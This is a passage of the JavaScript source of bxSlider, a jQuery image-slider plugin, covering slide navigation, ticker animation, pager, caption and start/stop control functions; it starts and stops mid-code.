																					// note: autoControls, autoControlsSelector, and autoHover apply to ticker!
			tickerSpeed: 5000,								  // float - use value between 1 and 5000 to determine ticker speed - the smaller the value the faster the ticker speed
			tickerDirection: 'next',						// 'next', 'prev' - direction in which ticker show will traverse
			tickerHover: false,                 // true, false - if true ticker will pause on mouseover
			wrapperClass: 'bx-wrapper',					// string - classname attached to the slider wraper
			startingSlide: 0, 									// integer - show will start on specified slide. note: slides are zero based!
			displaySlideQty: 1,									// integer - number of slides to display at once
			moveSlideQty: 1,										// integer - number of slides to move at once
			randomStart: false,									// true, false - if true show will start on a random slide
			onBeforeSlide: function(){},				// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onAfterSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onLastSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onFirstSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onNextSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onPrevSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			buildPager: null,										// function(slideIndex, slideHtmlObject){ return string; } - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
		}
		
		var options = $.extend(defaults, options);
		
		// cache the base element
		var base = this;
		// initialize (and localize) all variables
		var $parent = '';
		var $origElement = '';
		var $children = '';
		var $outerWrapper = '';
		var $firstChild = '';
		var childrenWidth = '';
		var childrenOuterWidth = '';
		var wrapperWidth = '';
		var wrapperHeight = '';
		var $pager = '';	
		var interval = '';
		var $autoControls = '';
		var $stopHtml = '';
		var $startContent = '';
		var $stopContent = '';
		var autoPlaying = true;
		var loaded = false;
		var childrenMaxWidth = 0;
		var childrenMaxHeight = 0;
		var currentSlide = 0;	
		var origLeft = 0;
		var origTop = 0;
		var origShowWidth = 0;
		var origShowHeight = 0;
		var tickerLeft = 0;
		var tickerTop = 0;
		var isWorking = false;
    
		var firstSlide = 0;
		var lastSlide = $children.length - 1;
		
						
		// PUBLIC FUNCTIONS
						
		/**
		 * Go to specified slide
		 */		
		this.goToSlide = function(number, stopAuto){
			if(!isWorking){
				isWorking = true;
				// set current slide to argument
				currentSlide = number;
				options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
				// check if stopAuto argument is supplied
				if(typeof(stopAuto) == 'undefined'){
					var stopAuto = true;
				}
				if(stopAuto){
					// if show is auto playing, stop it
					if(options.auto){
						base.stopShow(true);
					}
				}			
				slide = number;
				// check for first slide callback
				if(slide == firstSlide){
					options.onFirstSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// check for last slide callback
				if(slide == lastSlide){
					options.onLastSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// horizontal
				if(options.mode == 'horizontal'){
					$parent.animate({'left': '-'+getSlidePosition(slide, 'left')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});
				// vertical
				}else if(options.mode == 'vertical'){
					$parent.animate({'top': '-'+getSlidePosition(slide, 'top')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});			
				// fade	
				}else if(options.mode == 'fade'){
					setChildrenFade();
				}
				// check to remove controls on last/first slide
				checkEndControls();
				// accomodate multi slides
				if(options.moveSlideQty > 1){
					number = Math.floor(number / options.moveSlideQty);
				}
				// make the current slide active
				makeSlideActive(number);
				// display the caption
				showCaptions();
			}
		}
		
		/**
		 * Go to next slide
		 */		
		this.goToNextSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide <= lastSlide){
						checkEndControls();
						// next slide callback
						options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
						// move to appropriate slide
						base.goToSlide(currentSlide);						
					}else{
						currentSlide -= options.moveSlideQty;
					}
				} // end if(!isWorking)		
			}else{ 
				if(!isWorking){
					isWorking = true;					
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + options.moveSlideQty);
					// if current slide has looped on itself
					if(currentSlide > lastSlide){
						currentSlide = currentSlide % $children.length;
						slideLoop = true;
					}
					// next slide callback
					options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){						
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '-='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '-='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)
				
			}	
		} // end function
		
		/**
		 * Go to previous slide
		 */		
		this.goToPreviousSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){	
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = currentSlide - options.moveSlideQty;
					// if current slide has looped on itself
					if(currentSlide < 0){
						currentSlide = 0;
						// if specified, hide the control on the last slide
						if(options.hideControlOnEnd){
							$outerWrapper.children('.bx-prev').hide();
						}
					}
					checkEndControls();
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// move to appropriate slide
					base.goToSlide(currentSlide);
				}							
			}else{
				if(!isWorking){
					isWorking = true;			
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide - (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide < 0){
						negativeOffset = (currentSlide % $children.length);
						if(negativeOffset == 0){
							currentSlide = 0;
						}else{
							currentSlide = ($children.length) + negativeOffset; 
						}
						slideLoop = true;
					}
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '+='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '+='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)				
			}
		} // end function
		
		/**
		 * Go to first slide
		 */		
		this.goToFirstSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(firstSlide, stopAuto);
		}
		
		/**
		 * Go to last slide
		 */		
		this.goToLastSlide = function(){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(lastSlide, stopAuto);
		}
		
		/**
		 * Get the current slide
		 */		
		this.getCurrentSlide = function(){
			return currentSlide;
		}
		
		/**
		 * Get the total slide count
		 */		
		this.getSlideCount = function(){
			return $children.length;
		}
		
		/**
		 * Suspend the slideshow
		 */		
		this.suspendShow = function(changeText){
			clearInterval(interval);
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.autoControls){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
			}
		}
		
		/**
		 * Restart the suspended slideshow
		 */		
		this.restartShow = function(changeText){
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(autoPlaying){
				setAutoInterval();
			}
			if(changeText && options.autoControls){
				$autoControls.html($stopContent).removeClass('start').addClass('stop');
			}
		}
		
		/**
		 * Stop the slideshow permanently
		 */		
		this.stopShow = function(changeText){
			autoPlaying = false;
			this.suspendShow(changeText);
		}
		
		/**
		 * Start the slideshow
		 */		
		this.startShow = function(changeText){
			autoPlaying = true;
			this.restartShow(changeText);
		}
		
		/**
		 * Stops the ticker
		 */		
		this.stopTicker = function(changeText){
			$parent.stop();
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.ticker){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
				autoPlaying = false;
			}			
		}
		
		/**
		 * Starts the ticker
		 */		
		this.startTicker = function(changeText){
			if(options.mode == 'horizontal'){
				if(options.tickerDirection == 'next'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowWidth + stoppedLeft) + $children.eq(0).width();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = -parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedLeft) - $children.eq(0).width();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowWidth;
				// call the show
				moveTheShow(tickerLeft, remainingDistance, finishingSpeed);					
			}else if(options.mode == 'vertical'){
				if(options.tickerDirection == 'next'){
					// get the 'top' property where the ticker stopped
					var stoppedTop = parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowHeight + stoppedTop) + $children.eq(0).height();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedTop = -parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedTop) - $children.eq(0).height();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowHeight;
				// call the show
				moveTheShow(tickerTop, remainingDistance, finishingSpeed);
				// check if changeText argument is supplied
				if(typeof(changeText) == 'undefined'){
					var changeText = true;
				}
				if(changeText && options.ticker){
					$autoControls.html($stopContent).removeClass('start').addClass('stop');
					autoPlaying = true;
				}						
			}
		}
				
		/**
		 * Initialize a new slideshow
		 */		
		this.initShow = function(){
			
			// reinitialize all variables
			// base = this;
			$parent = $(this);
			$origElement = $parent.clone();
			$children = $parent.children(options.childSelector);
			$outerWrapper = '';
			$firstChild = $parent.children(options.childSelector + ':first');
			childrenWidth = 897;
			childrenMaxWidth = 0;
			childrenOuterWidth = 897;
			childrenMaxHeight = 0;
			wrapperWidth = getWrapperWidth();
			wrapperHeight = getWrapperHeight();
			isWorking = false;
			$pager = '';	
			currentSlide = 0;	
			origLeft = 0;
			origTop = 0;
			interval = '';
			$autoControls = '';
			$stopHtml = '';
			$startContent = '';
			$stopContent = '';
			autoPlaying = true;
			loaded = false;
			origShowWidth = 0;
			origShowHeight = 0;
			tickerLeft = 0;
			tickerTop = 0;
      
			firstSlide = 0;
			lastSlide = $children.length - 1;
			
						
			// get the largest child's height and width
			$children.each(function(index) {
			  if($(this).outerHeight() > childrenMaxHeight){
					childrenMaxHeight = $(this).outerHeight();
				}
				if($(this).outerWidth() > childrenMaxWidth){
					childrenMaxWidth = $(this).outerWidth();
				}
			});

			// get random slide number
			if(options.randomStart){
				var randomNumber = Math.floor(Math.random() * $children.length);
				currentSlide = randomNumber;
				origLeft = childrenOuterWidth * (options.moveSlideQty + randomNumber);
				origTop = childrenMaxHeight * (options.moveSlideQty + randomNumber);
			// start show at specific slide
			}else{
				currentSlide = options.startingSlide;
				origLeft = childrenOuterWidth * (options.moveSlideQty + options.startingSlide);
				origTop = childrenMaxHeight * (options.moveSlideQty + options.startingSlide);
			}
						
			// set initial css
			initCss();
			
			// check to show pager
			if(options.pager && !options.ticker){
				if(options.pagerType == 'full'){
					showPager('full');
				}else if(options.pagerType == 'short'){
					showPager('short');
				}
			}
						
			// check to show controls
			if(options.controls && !options.ticker && $children.length > 1){
				setControlsVars();
			}
						
			// check if auto
			if(options.auto || options.ticker){
				// check if auto controls are displayed
				if(options.autoControls){
					setAutoControlsVars();
				}
				// check if show should auto start
				if(options.autoStart){
					// check if autostart should delay
					autoPlaying = false; // prevent playing during the deplay
					setTimeout(function(){
						base.startShow(true);
					}, options.autoDelay);
				}else{
					base.stopShow(true);
				}
				// check if show should pause on hover
				if(options.autoHover && !options.ticker){
					setAutoHover();
				}
			}						
			// make the starting slide active
			if(options.moveSlideQty > 1){
				makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
			}else{			
				makeSlideActive(currentSlide);			
			}
			// check for finite show and if controls should be hidden
			checkEndControls();
			// show captions
			if(options.captions){
				showCaptions();
			}
			// perform the callback function
			options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
		}
		
		/**
		 * Destroy the current slideshow
		 */		
		this.destroyShow = function(){			
			// stop the auto show
			clearInterval(interval);
			// remove any controls / pagers that have been appended
			$outerWrapper.children('.bx-next, .bx-prev, .bx-pager, .bx-auto').remove();
			// unwrap all bx-wrappers
			$parent.unwrap().unwrap().removeAttr('style');
			// remove any styles that were appended
			$parent.children(options.childSelector).removeAttr('style').not('.bx-child').remove();
			// remove any childrent that were appended
			$children.removeClass('bx-child');
			
		}
		
		/**
		 * Reload the current slideshow
		 */		
		this.reloadShow = function(){
			base.destroyShow();
			base.initShow();
		}
		
		// PRIVATE FUNCTIONS
		
		/**
		 * Creates all neccessary styling for the slideshow
		 */		
		function initCss(){
			// layout the children
			setChildrenLayout(options.startingSlide);
			// CSS for horizontal mode
			if(options.mode == 'horizontal'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber wide
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+wrapperWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="position:relative; overflow:hidden; width:'+wrapperWidth+'px;"></div>')
				.css({
				  width: '999999px',
				  position: 'relative',
					left: '-'+(options.infiniteLoop ? origLeft : 0)+'px'
				});
				$parent.children(options.childSelector).css({
					width: childrenWidth,
				  'float': 'left',
				  listStyle: 'none'
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for vertical mode
			}else if(options.mode == 'vertical'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber tall
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="width:'+childrenMaxWidth+'px; height:'+wrapperHeight+'px; position:relative; overflow:hidden;"></div>')
				.css({
				  height: '999999px',
				  position: 'relative',
					top: '-'+(origTop)+'px'
				});
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
					height: childrenMaxHeight
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for fade mode
			}else if(options.mode == 'fade'){
				// wrap the <ul> in div that acts as a window
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="height:'+childrenMaxHeight+'px; width:'+childrenMaxWidth+'px; position:relative; overflow:hidden;"></div>');
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
				  position: 'absolute',
					top: 0,
					left: 0,
					zIndex: 98
				});					
				$outerWrapper = $parent.parent().parent();
				$children.not(':eq('+currentSlide+')').fadeTo(0, 0);
				$children.eq(currentSlide).css('zIndex', 99);
			}
			// if captions = true setup a div placeholder
			if(options.captions && options.captionsSelector == null){
				$outerWrapper.append('<div class="bx-captions"></div>');
			}			
		}
		
		/**
		 * Depending on mode, lays out children in the proper setup
		 */		
		function setChildrenLayout(){			
			// lays out children for horizontal or vertical modes
			if( (options.mode == 'horizontal' || options.mode == 'vertical') && options.infiniteLoop) {
				// get the children behind
				var $prependedChildren = getArraySample($children, 0, options.moveSlideQty, 'backward');
				
				// add each prepended child to the back of the original element
				$.each($prependedChildren, function(index) {
					$parent.prepend($(this));
				});			
				
				// total number of slides to be hidden after the window
				var totalNumberAfterWindow = ($children.length + options.moveSlideQty) - 1;
				// number of original slides hidden after the window
				var pagerExcess = $children.length - options.displaySlideQty;
				// number of slides to append to the original hidden slides
				var numberToAppend = totalNumberAfterWindow - pagerExcess;
				// get the sample of extra slides to append
				var $appendedChildren = getArraySample($children, 0, numberToAppend, 'forward');
				
				if(options.infiniteLoop){
					// add each appended child to the front of the original element
					$.each($appendedChildren, function(index) {
						$parent.append($(this));
					});
				}
			}
		}
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setControlsVars(){
			// check if text or images should be used for controls
			// check "next"
			if(options.nextImage != ''){
				nextContent = options.nextImage;
				nextType = 'image';
			}else{
				nextContent = options.nextText;
				nextType = 'text';
			}
			// check "prev"
			if(options.prevImage != ''){
				prevContent = options.prevImage;
				prevType = 'image';
			}else{
				prevContent = options.prevText;
				prevType = 'text';
			}
			// show the controls
			showControls(nextType, nextContent, prevType, prevContent);
		}			
		
		/**
		 * Puts slideshow into auto mode
		 *
		 * @param int pause number of ms the slideshow will wait between slides 
		 * @param string direction 'forward', 'backward' sets the direction of the slideshow (forward/backward)
		 * @param bool controls determines if start/stop controls will be displayed
		 */		
		function setAutoInterval(){
			if(options.auto){
				clearInterval(interval); // clear any existing interval
				
				// finite loop
				if(!options.infiniteLoop){
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							currentSlide += options.moveSlideQty;
							// if currentSlide has exceeded total number
							if(currentSlide > lastSlide){
								currentSlide = currentSlide % $children.length;
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							currentSlide -= options.moveSlideQty;
							// if currentSlide is smaller than zero
							if(currentSlide < 0){
								negativeOffset = (currentSlide % $children.length);
								if(negativeOffset == 0){
									currentSlide = 0;
								}else{
									currentSlide = ($children.length) + negativeOffset; 
								}
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}
				// infinite loop
				}else{
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							base.goToNextSlide(false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							base.goToPreviousSlide(false);
						}, options.pause);
					}
				}
			
			}else if(options.ticker){
				
				options.tickerSpeed *= 10;
												
				// get the total width of the original show
				$('.bx-child', $outerWrapper).each(function(index) {
				  origShowWidth += $(this).width();
					origShowHeight += $(this).height();
				});
				
				// if prev start the show from the last slide
				if(options.tickerDirection == 'prev' && options.mode == 'horizontal'){
					$parent.css('left', '-'+(origShowWidth+origLeft)+'px');
				}else if(options.tickerDirection == 'prev' && options.mode == 'vertical'){
					$parent.css('top', '-'+(origShowHeight+origTop)+'px');
				}
				
				if(options.mode == 'horizontal'){
					// get the starting left position
					tickerLeft = parseInt($parent.css('left'));
					// start the ticker
					moveTheShow(tickerLeft, origShowWidth, options.tickerSpeed);
				}else if(options.mode == 'vertical'){
					// get the starting top position
					tickerTop = parseInt($parent.css('top'));
					// start the ticker
					moveTheShow(tickerTop, origShowHeight, options.tickerSpeed);
				}												
				
				// check it tickerHover applies
				if(options.tickerHover){
					setTickerHover();
				}					
			}			
		}
		
		function moveTheShow(leftCss, distance, speed){
			// if horizontal
			if(options.mode == 'horizontal'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'left': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'left': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				}
			// if vertical		
			}else if(options.mode == 'vertical'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'top': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'top': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				}
			}
		}		
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setAutoControlsVars(){
			// check if text or images should be used for controls
			// check "start"
			if(options.startImage != ''){
				startContent = options.startImage;
				startType = 'image';
			}else{
				startContent = options.startText;
				startType = 'text';
			}
			// check "stop"
			if(options.stopImage != ''){
				stopContent = options.stopImage;
				stopType = 'image';
			}else{
				stopContent = options.stopText;
				stopType = 'text';
			}
			// show the controls
			showAutoControls(startType, startContent, stopType, stopContent);
		}
		
		/**
		 * Handles hover events for auto shows
		 */		
		function setAutoHover(){
			// hover over the slider window
			$outerWrapper.children('.bx-window').hover(function() {
				if(autoPlaying){
					base.suspendShow(false);
				}
			}, function() {
				if(autoPlaying){
					base.restartShow(false);
				}
			});
		}
		
		/**
		 * Handles hover events for ticker mode
		 */		
		function setTickerHover(){
			// on hover stop the animation
			$parent.hover(function() {
				if(autoPlaying){
					base.stopTicker(false);
				}
			}, function() {
				if(autoPlaying){
					base.startTicker(false);
				}
			});
		}		
		
		/**
		 * Handles fade animation
		 */		
		function setChildrenFade(){
			// fade out any other child besides the current
			$children.not(':eq('+currentSlide+')').fadeTo(options.speed, 0).css('zIndex', 98);
			// fade in the current slide
			$children.eq(currentSlide).css('zIndex', 99).fadeTo(options.speed, 1, function(){
				isWorking = false;
				// ie fade fix
				if(jQuery.browser.msie){
					$children.eq(currentSlide).get(0).style.removeAttribute('filter');
				}
				// perform the callback function
				options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
			});
		};
				
		/**
		 * Makes slide active
		 */		
		function makeSlideActive(number){
			if(options.pagerType == 'full' && options.pager){
				// remove all active classes
				$('a', $pager).removeClass(options.pagerActiveClass);
				// assign active class to appropriate slide
				$('a', $pager).eq(number).addClass(options.pagerActiveClass);
			}else if(options.pagerType == 'short' && options.pager){
				//$('.bx-pager-current', $pager).html(currentSlide+1);
				var activeSlide = '#pager'+ (currentSlide+1);
				$pager.children().removeClass('current');
				$(activeSlide).addClass("current");
				//alert(activeSlide);
			}
		}
				
		/**
		 * Displays next/prev controls
		 *
		 * @param string nextType 'image', 'text'
		 * @param string nextContent if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prevType 'image', 'text'
		 * @param string prevContent if type='image', specify a filepath to the image. if type='text', specify text.
		 */		
		function showControls(nextType, nextContent, prevType, prevContent){
			// create pager html elements
			var $nextHtml = $('<a href="" class="bx-next"></a>');
			var $prevHtml = $('<a href="" class="bx-prev"></a>');
			// check if next is 'text' or 'image'
			if(nextType == 'text'){
				$nextHtml.html(nextContent);
			}else{
				$nextHtml.html('<img src="'+nextContent+'" />');
			}
			// check if prev is 'text' or 'image'
			if(prevType == 'text'){
				$prevHtml.html(prevContent);
			}else{
				$prevHtml.html('<img src="'+prevContent+'" />');
			}
			// check if user supplied a selector to populate next control
			if(options.prevSelector){
				$(options.prevSelector).append($prevHtml);
			}else{
				$outerWrapper.append($prevHtml);
			}
			// check if user supplied a selector to populate next control
			if(options.nextSelector){
				$(options.nextSelector).append($nextHtml);
			}else{
				$outerWrapper.append($nextHtml);
			}
			// click next control
			$nextHtml.click(function() {
				base.goToNextSlide();
				return false;
			});
			// click prev control
			$prevHtml.click(function() {
				base.goToPreviousSlide();
				return false;
			});
		}
		
		/**
		 * Displays the pager
		 *
		 * @param string type 'full', 'short'
		 */		
		function showPager(type){
			// sets up logic for finite multi slide shows
			var pagerQty = $children.length;
			// if we are moving more than one at a time and we have a finite loop
			if(options.moveSlideQty > 1){
				// if slides create an odd number of pages
				if($children.length % options.moveSlideQty != 0){
					// pagerQty = $children.length / options.moveSlideQty + 1;
					pagerQty = Math.ceil($children.length / options.moveSlideQty);
				// if slides create an even number of pages
				}else{
					pagerQty = $children.length / options.moveSlideQty;
				}
			}
			var pagerString = '';
			// check if custom build function was supplied
			if(options.buildPager){
				for(var i=0; i<pagerQty; i++){
					pagerString += options.buildPager(i, $children.eq(i * options.moveSlideQty));
				}
				
			// if not, use default pager
			}else if(type == 'full'){
				// build the full pager
				for(var i=1; i<=pagerQty; i++){
					pagerString += '<a href="" class="pager-link pager-'+i+'">'+i+'</a>';
				}
			}else if(type == 'short') {
				// build the short pager
				pagerString = '';
				for(var i=1; i<=pagerQty; i++) {
					if ( (options.startingSlide+1) == i){
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+' current">'+i+'</span>';
					} else {
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+'">'+i+'</span>';
					}
				}
			}	
			// check if user supplied a pager selector
			if(options.pagerSelector){
				$(options.pagerSelector).append(pagerString);
				$pager = $(options.pagerSelector);
			}else{
				var $pagerContainer = $('<div class="bx-pager"></div>');
				$pagerContainer.append(pagerString);
				// attach the pager to the DOM
				if(options.pagerLocation == 'top'){
					$outerWrapper.prepend($pagerContainer);
				}else if(options.pagerLocation == 'bottom'){
					$outerWrapper.append($pagerContainer);
				}
				// cache the pager element
				$pager = $outerWrapper.children('.bx-pager');
			}
			$pager.children().click(function() {
				// only if pager is full mode
				if(options.pagerType == 'full'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
				} else if(options.pagerType == 'short'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
					$pager.children().removeClass('current');
					$(this).addClass('current');
				}
				return false;
			});
		}
				
		/**
		 * Displays captions
		 */		
		function showCaptions(){
			// get the title from each image
		  var caption = $('img', $children.eq(currentSlide)).attr('title');
			// if the caption exists
			if(caption != ''){
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html(caption);
				}else{
					$outerWrapper.children('.bx-captions').html(caption);
				}
			}else{
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html('&nbsp;');
				}else{
					$outerWrapper.children('.bx-captions').html('&nbsp;');
				}				
			}
		}
		
		/**
		 * Displays start/stop controls for auto and ticker mode
		 *
		 * @param string type 'image', 'text'
		 * @param string next [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prev [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 */
		function showAutoControls(startType, startContent, stopType, stopContent){
			// create pager html elements
			$autoControls = $('<a href="" class="bx-start"></a>');
			// check if start is 'text' or 'image'
			if(startType == 'text'){
				$startContent = startContent;
			}else{
				$startContent = '<img src="'+startContent+'" />';
			}
			// check if stop is 'text' or 'image'
			if(stopType == 'text'){
				$stopContent = stopContent;
			}else{
				$stopContent = '<img src="'+stopContent+'" />';
			}
			// check if user supplied a selector to populate next control
			if(options.autoControlsSelector){
				$(options.autoControlsSelector).append($autoControls);
			}else{
				$outerWrapper.append('<div class="bx-auto"></div>');
				$outerWrapper.children('.bx-auto').html($autoControls);
			}
						
			// click start control
			$autoControls.click(function() {
				if(options.ticker){
					if($(this).hasClass('stop')){
						base.stopTicker();
					}else if($(this).hasClass('start')){
						base.startTicker();
					}
				}else{
					if($(this).hasClass('stop')){
						base.stopShow(true);
					}else if($(this).hasClass('start')){
